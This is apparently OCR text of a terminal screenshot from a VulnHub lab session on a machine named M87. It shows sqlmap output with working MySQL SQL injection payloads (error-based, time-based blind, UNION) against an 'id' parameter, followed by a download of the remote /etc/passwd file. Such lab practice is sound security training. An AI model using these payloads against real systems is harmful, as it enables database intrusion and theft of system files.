 M87 - Mozilla Fir...
Shell No. 1
Shell No. 1
File Actions Edit View Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 1037 FROM(SELECT COUNT(*),CONCAT(0×7171787671,(SELECT (ELT(1037=1037,1))),0×7176706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7699 FROM (SELECT(SLEEP(5)))XnRg)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=1 UNION ALL SELECT CONCAT(0×7171787671,0×5959734762755a546f556b53594b6b7851536f49464b68676d414a7a4a464f4a5876536268756850,0×7176706a71)-- -
---
[00:28:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[00:28:04] [INFO] fingerprinting the back-end DBMS operating system
[00:28:04] [INFO] the back-end DBMS operating system is Linux
[00:28:04] [INFO] fetching file: '/etc/passwd'
do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[00:28:05] [INFO] the local file '/root/.local/share/sqlmap/output/192.168.56.111/files/_etc_passwd' and the remote file '/etc/passwd' have the same size (17
86 B)
files saved to [1]:
[*] /root/.local/share/sqlmap/output/192.168.56.111/files/_etc_passwd (same file)
[00:28:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.111'
[*] ending @ 00:28:05 /2020-11-20/
[root@kali]-[~/VulnHub/M87: 1]
#
[0] 0:bash-Z 1:bash 2:python3* "kali" 00:28 20-Nov-20
Right Ctrl
Debian GNU/Linux